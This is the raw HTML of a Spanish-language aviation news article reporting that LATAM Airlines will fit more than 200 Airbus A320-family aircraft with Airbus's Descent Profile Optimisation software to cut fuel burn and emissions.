<script type="text/javascript" src="https://www.hangarx.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://www.hangarx.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="mh-scripts-js-extra" defer src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20mh%20%3D%20%7B%22text%22%3A%7B%22toggle_menu%22%3A%22Toggle%20Menu%22%7D%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="text/javascript" src="https://www.hangarx.com.ar/wp-content/themes/mh-magazine/includes/core/assets/js/scripts.js?ver=5.0.4" id="mh-scripts-js" defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js" async data-loading-method="user-interaction" data-src="https://www.googletagmanager.com/gtag/js?id=GT-NGWSPW"></script>
<script type="text/javascript" id="google_gtagjs-js-after" defer src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Awindow.dataLayer%20%3D%20window.dataLayer%20%7C%7C%20%5B%5D%3Bfunction%20gtag%28%29%7BdataLayer.push%28arguments%29%3B%7D%0Agtag%28%22set%22%2C%22linker%22%2C%7B%22domains%22%3A%5B%22www.hangarx.com.ar%22%5D%7D%29%3B%0Agtag%28%22js%22%2C%20new%20Date%28%29%29%3B%0Agtag%28%22set%22%2C%20%22developer_id.dZTNiMT%22%2C%20true%29%3B%0Agtag%28%22config%22%2C%20%22GT-NGWSPW%22%2C%20%7B%22googlesitekit_post_type%22%3A%22post%22%2C%22googlesitekit_post_date%22%3A%2220210922%22%2C%22googlesitekit_post_author%22%3A%22Sebasti%5Cu00e1n%20Mart%5Cu00edn%20Ventola%22%7D%29%3B%0A%20window._googlesitekit%20%3D%20window._googlesitekit%20%7C%7C%20%7B%7D%3B%20window._googlesitekit.throttledEvents%20%3D%20%5B%5D%3B%20window._googlesitekit.gtagEvent%20%3D%20%28name%2C%20data%29%20%3D%3E%20%7B%20var%20key%20%3D%20JSON.stringify%28%20%7B%20name%2C%20data%20%7D%20%29%3B%20if%20%28%20%21%21%20window._googlesitekit.throttledEvents%5B%20key%20%5D%20%29%20%7B%20return%3B%20%7D%20window._googlesitekit.throttledEvents%5B%20key%20%5D%20%3D%20true%3B%20setTimeout%28%20%28%29%20%3D%3E%20%7B%20delete%20window._googlesitekit.throttledEvents%5B%20key%20%5D%3B%20%7D%2C%205%20%29%3B%20gtag%28%20%22event%22%2C%20name%2C%20%7B%20...data%2C%20event_source%3A%20%22site-kit%22%20%7D%20%29%3B%20%7D%3B%20%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:665px; height:100%; max-height:126px; }
	.g-2 { width:100%; max-width:665px; height:100%; max-height:126px; margin: 0 auto; }
	.g-4 { width:100%; max-width:665px; height:100%; max-height:255px; margin: 0 auto; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:326px; height:100%; max-height:326px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.166.0" /><!--[if lt IE 9]>
<script src="https://www.hangarx.com.ar/wp-content/themes/mh-magazine/js/css3-mediaqueries.js" defer></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.hangarx.com.ar/wp-content/themes/mh-magazine/js/css3-mediaqueries.js" defer></script>
<![endif]-->
<style type="text/css">.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #f68e1e; }
.mh-extra-nav-bg { background: rgba(246, 142, 30, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #f68e1e; background: rgba(246, 142, 30, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(246, 142, 30, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #f68e1e; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #3b3b3b; background: rgba(59, 59, 59, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #3b3b3b; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #3b3b3b; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #3b3b3b; }
#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-footer .wp-caption-text, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #000000; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #000000; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-comment-list .comment-meta, .mh-comment-list .comment-meta a, .mh-comment-list .comment-reply-link, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #000000; }
.entry-content a { color: #2069bc; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #2069bc; }</style>
<style type="text/css">.entry-content { font-size: 18px; font-size: 1.125rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Roboto Condensed", sans-serif; }
body { font-family: "Roboto"; }</style>
<style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.hangarx.com.ar/wp-content/uploads/2022/08/bg-white.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }</style>
	<!-- Facebook Pixel Code -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%21function%28f%2Cb%2Ce%2Cv%2Cn%2Ct%2Cs%29%0D%0A%20%20%7Bif%28f.fbq%29return%3Bn%3Df.fbq%3Dfunction%28%29%7Bn.callMethod%3F%0D%0A%20%20n.callMethod.apply%28n%2Carguments%29%3An.queue.push%28arguments%29%7D%3B%0D%0A%20%20if%28%21f._fbq%29f._fbq%3Dn%3Bn.push%3Dn%3Bn.loaded%3D%210%3Bn.version%3D%272.0%27%3B%0D%0A%20%20n.queue%3D%5B%5D%3Bt%3Db.createElement%28e%29%3Bt.async%3D%210%3B%0D%0A%20%20t.src%3Dv%3Bs%3Db.getElementsByTagName%28e%29%5B0%5D%3B%0D%0A%20%20s.parentNode.insertBefore%28t%2Cs%29%7D%28window%2C%20document%2C%27script%27%2C%0D%0A%20%20%27https%3A%2F%2Fconnect.facebook.net%2Fen_US%2Ffbevents.js%27%29%3B%0D%0A%20%20fbq%28%27init%27%2C%20%27686776781865486%27%29%3B%0D%0A%20%20fbq%28%27track%27%2C%20%27PageView%27%29%3B"></script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=686776781865486&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="8x43usl8q20q1ylkzfyz9x1dnt3xiu" /><link rel="icon" href="https://www.hangarx.com.ar/wp-content/uploads/2016/10/cropped-hangarx-favicon-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hangarx.com.ar/wp-content/uploads/2016/10/cropped-hangarx-favicon-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hangarx.com.ar/wp-content/uploads/2016/10/cropped-hangarx-favicon-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.hangarx.com.ar/wp-content/uploads/2016/10/cropped-hangarx-favicon-1-300x300.jpg" />
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-22200 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
	   <div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://www.hangarx.com.ar/" class="custom-logo-link" rel="home"><img src="https://www.hangarx.com.ar/wp-content/uploads/2017/10/hangarx-logo-header.svg" class="custom-logo" alt="HangarX, noticias sobre aviación" decoding="async"  width="300" height="100" loading="eager" fetchpriority="high"/></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="adrotate_widgets-4" class="mh-widget mh-header-2 adrotate_widgets"><div class="g g-1"><div class="g-dyn a-95 c-1"><a class="gofollow" data-track="OTUsMSw2MA==" href="https://negocios.ypf.com/aviacion.html?utm_source=hangarx&utm_medium=paid&utm_campaign=ypf_industrias-hangarx-alcance-aon-aviacion-2025-may&utm_content=core-todos&utm_term=bnner-bannersuperior" target="_blank" rel="nofollow noopener noreferrer">
  <img src="https://www.hangarx.com.ar/wp-content/banners/ypf-aviacion-combustible-aeronautico-hangarx-banner.jpg" alt="YPF Aviacion - Combustibles Aeronauticos" width="665" height="126" loading="eager" fetchpriority="high" decoding="async">
</a></div><div class="g-dyn a-83 c-2"><a class="gofollow" data-track="ODMsMSw2MA==" href="https://www.aeropuertosargentina.com/es" target="_blank" rel="nofollow noopener noreferrer">
  <img src="https://www.hangarx.com.ar/wp-content/banners/aeropuertos-argentina-banner.jpg" alt="Aeropuertos Argentina 2000" width="665" height="126" loading="lazy" fetchpriority="low">
</a></div><div class="g-dyn a-93 c-3"><a class="gofollow" data-track="OTMsMSw2MA==" href="https://aerotec.lat/" target="_blank"><img src="https://www.hangarx.com.ar/wp-content/banners/aerotec-latinoamerica-tecnam-p92-mkii-aircraft-ad-2025.jpg" alt="Aerotec Latinoamérica - Representantes Oficiales de Tecnam Aircraft y Thrush" width="665" height="126" loading="lazy" fetchpriority="low"/></a></div></div></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-x-container"><ul id="menu-menu-x" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.hangarx.com.ar">Inicio</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-138"><a href="https://www.hangarx.com.ar/noticias/">Noticias de Aviación</a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-132"><a href="https://www.hangarx.com.ar/noticias/aviacion-comercial/">Aviación Comercial</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://www.hangarx.com.ar/noticias/aviacion-militar/">Aviación Militar</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.hangarx.com.ar/noticias/aviacion-general/">Aviación General</a></li>
	<li id="menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3281"><a href="https://www.hangarx.com.ar/noticias/aviacion-civil/">Aviación Civil</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.hangarx.com.ar/noticias/aviacion-deportiva/">Aviación Deportiva</a></li>
	<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://www.hangarx.com.ar/noticias/aviacion-agricola/">Aviación Agrícola</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://www.hangarx.com.ar/noticias/aviacion-experimental/">Aviación Experimental</a></li>
	<li id="menu-item-12300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12300"><a href="https://www.hangarx.com.ar/noticias/industria-aeronautica/">Industria Aeronáutica</a></li>
	<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.hangarx.com.ar/noticias/aeroespacial/">Aeroespacial</a></li>
	<li id="menu-item-6927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6927"><a href="https://www.hangarx.com.ar/noticias/simulacion-aerea/">Simulación Aérea</a></li>
</ul>
</li>
<li id="menu-item-11170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11170"><a href="https://www.hangarx.com.ar/noticias/videos-aviacion/">HANGAR X Play</a></li>
<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1885"><a href="https://www.hangarx.com.ar/noticias/eventos/">Eventos</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.hangarx.com.ar/contacto/">Contacto</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://www.hangarx.com.ar/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-22200" class="post-22200 post type-post status-publish format-standard has-post-thumbnail hentry category-aviacion-comercial tag-1688 tag-a320 tag-airbus tag-aviacion-sustentable tag-latam-airlines tag-tecnologia">
	<header class="entry-header clearfix"><h1 class="entry-title">LATAM Airlines actualizará más de 200 aviones de la familia Airbus A320</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2021/09/">22/09/2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.hangarx.com.ar/author/hangarx/">Sebastián Martín Ventola</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://www.hangarx.com.ar/noticias/aviacion-comercial/" rel="category tag">Aviación Comercial</a></span>
</div>
	</header>
		<div class="entry-content clearfix">
<p><strong><a href="https://www.hangarx.com.ar/tag/airbus/" target="_blank" rel="noreferrer noopener">Airbus</a></strong> anunció que <strong><a href="https://www.hangarx.com.ar/tag/latam-airlines/" target="_blank" rel="noreferrer noopener">LATAM Airlines</a> actualizará su flota A320</strong> con la función de <strong>optimización del perfil de descenso (DPO) de Airbus</strong>, una mejora en la base de datos de rendimiento del <strong>sistema de gestión de vuelo</strong> (FMS), que proporcionará un <strong>considerable ahorro en el consumo de combustible</strong>.



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="600" height="313" src="https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320.jpg" alt="LATAM Airlines actualizará más de 200 aviones de la familia Airbus A320" class="wp-image-22203" srcset="https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320.jpg 600w, https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320-300x157.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"  loading="eager"/></figure></div>



<p>Esta actualización <strong>se realizará en más de 200 aviones Airbus A320 de la flota de LATAM Airlines</strong>, convirtiéndose en la mayor flota de Airbus equipada con esta <strong>potente solución de ahorro de combustible</strong>.



<h3 class="wp-block-heading"><a href="https://www.hangarx.com.ar/2021/09/airbus-mexico-training-center-quinto-aniversario-tras-haber-formado-4-500-pilotos/" target="_blank" rel="noreferrer noopener">Airbus México Training Center celebra su quinto aniversario tras haber formado 4.500 pilotos</a></h3>



<p>De acuerdo a lo informado por Airbus, <strong>los kits de equipos necesarios para la instalación del software de performance «Descent Profile Optimisation»</strong> (DPO) de la flota de LATAM, comenzarán a entregarse entre <strong>finales de 2021 y principios de 2022</strong>.<div class="g g-4"><div class="g-dyn a-93 c-1"><div style="width:100%;margin-top:40px;margin-bottom:40px;"><a class="gofollow" data-track="OTMsNCw2MA==" href="https://aerotec.lat/" target="_blank"><img src="https://www.hangarx.com.ar/wp-content/banners/aerotec-latinoamerica-tecnam-p92-mkii-aircraft-ad-2025.jpg" alt="Aerotec Latinoamérica - Representantes Oficiales de Tecnam Aircraft y Thrush" width="665" height="126" loading="lazy" fetchpriority="low"/></a></div></div><div class="g-dyn a-95 c-2"><div style="width:100%;margin-top:40px;margin-bottom:40px;"><a class="gofollow" data-track="OTUsNCw2MA==" href="https://negocios.ypf.com/aviacion.html?utm_source=hangarx&utm_medium=paid&utm_campaign=ypf_industrias-hangarx-alcance-aon-aviacion-2025-may&utm_content=core-todos&utm_term=bnner-bannersuperior" target="_blank" rel="nofollow noopener noreferrer">
  <img src="https://www.hangarx.com.ar/wp-content/banners/ypf-aviacion-combustible-aeronautico-hangarx-banner.jpg" alt="YPF Aviacion - Combustibles Aeronauticos" width="665" height="126" loading="lazy" fetchpriority="low">
</a></div></div></div>



<p>La función DPO permite que la aeronave <strong>descienda desde la altitud de crucero utilizando solo el empuje del motor en ralentí</strong>, lo que <strong>reduce el consumo de combustible y genera reducciones proporcionales de CO2 y NOx</strong> (emisiones de óxido de nitrógeno).



<p>En este sentido y para mejorar aún más la reducción de combustible, <strong>el DPO maximiza el tiempo de vuelo en un nivel de crucero eficiente</strong>, al no comenzar el descenso demasiado temprano, y posteriormente minimizar la cantidad de tiempo en un nivel de vuelo inferior, cuando los motores de la aeronave generan empuje para mantener el vuelo nivelado en aire denso antes de la aproximación final al aterrizaje.<!-- ¡O bien no hay banners, estan desactivados o no estan programados para esta ubicación! -->



<figure class="wp-block-image size-large"><a href="https://airbus-h.assetsadobe2.com/is/image/content/dam/stock-and-creative/infographic/EN-Infographic-A320neo-LATAM.jpg?wid=800&amp;fit=fit,1&amp;qlt=85,0" target="_blank" rel="noopener"><img decoding="async" src="https://airbus-h.assetsadobe2.com/is/image/content/dam/stock-and-creative/infographic/EN-Infographic-A320neo-LATAM.jpg?wid=800&amp;fit=fit,1&amp;qlt=85,0" alt="" loading="lazy" fetchpriority="low"/></a></figure>



<p>Desde Airbus explicaron que <strong>la optimización de la trayectoria de vuelo de la aeronave</strong> es uno de los factores clave para mejorar aún más la eficiencia <strong>en cooperación con el Control de Tráfico Aéreo</strong>.



<p>Optimizando las trayectorias de descenso de sus aeronaves y reduciendo el flujo de combustible de los motores -al tener los motores en relantí (idle)- <strong>gracias a la función DPO, LATAM Airlines generará un ahorro superior a las 100 toneladas de combustible al año, por aeronave</strong>, incluidos aeropuertos restringidos como Lima, Santiago y São Paulo.



<p>Además, esto <strong>reducirá las emisiones de CO2 en más de 300 toneladas por año por aeronave</strong>, lo que representa una contribución significativa a operaciones de vuelo más sostenibles con <strong>60.000 toneladas de CO2</strong> al año para toda la flota de Airbus A320 de LATAM Airlines.



<article class="mh-posts-list-item clearfix post-21779 post type-post status-publish format-standard has-post-thumbnail hentry category-industria-aeronautica tag-1688 tag-agosto tag-america-del-norte tag-collins-aerospace tag-daniel-baker tag-dave-nieuwsma tag-estados-unidos tag-flightaware tag-noticias tag-tecnologia">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.hangarx.com.ar/2021/08/collins-aerospace-firma-acuerdo-para-adquirir-flightaware/"><img decoding="async" width="326" height="245" src="https://www.hangarx.com.ar/wp-content/uploads/2021/08/collins-aerospace-firma-acuerdo-para-adquirir-flightaware-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Collins Aerospace firma acuerdo para adquirir FlightAware" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2021/08/collins-aerospace-firma-acuerdo-para-adquirir-flightaware-326x245.jpg 326w, https://www.hangarx.com.ar/wp-content/uploads/2021/08/collins-aerospace-firma-acuerdo-para-adquirir-flightaware-80x60.jpg 80w" sizes="auto" fetchpriority="low">		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Industria Aeronáutica			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.hangarx.com.ar/2021/08/collins-aerospace-firma-acuerdo-para-adquirir-flightaware/" title="Collins Aerospace firma acuerdo para adquirir FlightAware" rel="bookmark">
					Collins Aerospace firma acuerdo para adquirir FlightAware				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>INDUSTRIA AERONÁUTICA</span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Collins Aerospace, una empresa de Raytheon Technologies, anunció que ha firmado un acuerdo definitivo para la adquisición de FlightAware, la empresa líder en aviación digital que ofrece soluciones globales de seguimiento de vuelos, tecnología predictiva, <a class="mh-excerpt-more" href="https://www.hangarx.com.ar/2021/08/collins-aerospace-firma-acuerdo-para-adquirir-flightaware/" title="Collins Aerospace firma acuerdo para adquirir FlightAware">[…]</a>
</div>		</div>
	</div>
</article>



<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://www.instagram.com/hangarx/" target="_blank" rel="noopener"><img decoding="async" width="665" height="126" src="https://www.hangarx.com.ar/wp-content/uploads/2018/05/HANGARX-Seguinos-en-instagram-05-2018-banner.jpg" alt="HANGAR X - Seguinos en Instagram @hangarx" class="wp-image-4313" srcset="https://www.hangarx.com.ar/wp-content/uploads/2018/05/HANGARX-Seguinos-en-instagram-05-2018-banner.jpg 665w, https://www.hangarx.com.ar/wp-content/uploads/2018/05/HANGARX-Seguinos-en-instagram-05-2018-banner-300x57.jpg 300w" sizes="auto"  loading="lazy" fetchpriority="low"/></a></figure></div>



<h3 class="wp-block-heading">MÁS NOTICIAS</h3>



<h4 class="wp-block-heading"><a href="https://www.hangarx.com.ar/2021/09/fuerza-aerea-estados-unidos-equipara-hercules-c-130j-ruedas-frenos-de-carbono/" target="_blank" rel="noreferrer noopener">La Fuerza Aérea de Estados Unidos equipará sus Hércules C-130J con ruedas y frenos de carbono</a></h4>



<h4 class="wp-block-heading"><a href="https://www.hangarx.com.ar/2021/09/gol-avanza-firme-hacia-el-futuro-de-la-movilidad-aerea-urbana-en-brasil/" target="_blank" rel="noreferrer noopener">GOL avanza firme hacia el futuro de la Movilidad Aérea Urbana en Brasil</a></h4>



<h4 class="wp-block-heading"><a href="https://www.hangarx.com.ar/2021/09/fearca-mostro-el-profesionalismo-de-la-aviacion-agricola-en-agronea-2021/" target="_blank" rel="noreferrer noopener">FeArCa mostró el profesionalismo de la Aviación Agrícola en Agronea 2021</a></h4>



<h4 class="wp-block-heading"><a href="https://www.hangarx.com.ar/2021/09/bogota-y-curazao-volveran-a-estar-conectadas-por-vuelos-de-wingo/" target="_blank" rel="noreferrer noopener">Bogotá y Curazao volverán a estar conectadas por vuelos de Wingo</a></h4>



<h4 class="wp-block-heading"><a href="https://www.hangarx.com.ar/2021/09/aeropuerto-de-miami-mantiene-certificacion-aha-de-aci-world/" target="_blank" rel="noreferrer noopener">Aeropuerto Internacional de Miami mantiene su certificación AHA de ACI World</a></h4>



<h4 class="wp-block-heading"><a href="https://www.hangarx.com.ar/2021/09/helipass-embraer-expandir-movilidad-aerea-urbana-en-francia/" target="_blank" rel="noreferrer noopener">Helipass se asocia con Embraer para expandir la Movilidad Aérea Urbana en Francia</a></h4>



<h4 class="wp-block-heading"><a href="https://www.hangarx.com.ar/2021/09/panama-aeropuerto-de-tocumen-movilizo-4-9-millones-de-pasajeros-en-lo-que-va-del-2021/" target="_blank" rel="noreferrer noopener">Panamá – El Aeropuerto Internacional de Tocumen movilizó más de 4.9 millones de pasajeros en lo que va del 2021</a></h4>



<h4 class="wp-block-heading"><a href="https://www.hangarx.com.ar/2021/09/aena-instala-simulador-conduccion-area-maniobras-aeropuertos/" target="_blank" rel="noreferrer noopener">Aena instala Simulador de conducción para el área de maniobras en 13 aeropuertos de su red</a></h4>
<!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><div class="wabtn_container"><a href="whatsapp://send?text=LATAM Airlines actualizará más de 200 aviones de la familia Airbus A320 - https://www.hangarx.com.ar/2021/09/latam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320/?utm_source=WhatsApp%26utm_medium=IM%26amp;utm_campaign=share%20button" class="wabtn flying-press-lazy-bg">Share this on WhatsApp</a></div><div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
